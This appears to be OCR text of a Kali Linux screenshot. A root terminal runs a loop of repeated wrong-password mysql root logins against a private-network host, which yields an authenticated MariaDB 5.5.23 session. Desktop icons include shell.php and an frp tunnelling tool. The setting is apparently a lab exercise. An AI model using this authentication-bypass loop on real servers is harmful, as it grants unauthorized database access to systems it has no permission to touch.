 root@kali: ~
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# for i in seq 1 1000; do mysql -u root -P3306 -password=bad -h 192.168.110.128 2>/dev/null; done
(root💀kali)-[~]
# for i in `seq 1 1000`; do mysql -u root --password=bad -h 192.168.110.128 2>/dev/null; done
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 178
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databse();
MySQL [(none)]> select version();
+-----------+
| version() |
+-----------+
| 5.5.23    |
+-----------+
1 row in set (0.001 sec)
MySQL [(none)]>
palera1n
linux-x86_64
frp_0.45.0_li
nux_amd64...
palera1n (1)
frp_0.45.0_li
nux_amd64
shell.php
KALI
BY OFFENSIVE SECURITY
英
拼
23:21
2023/7/16
1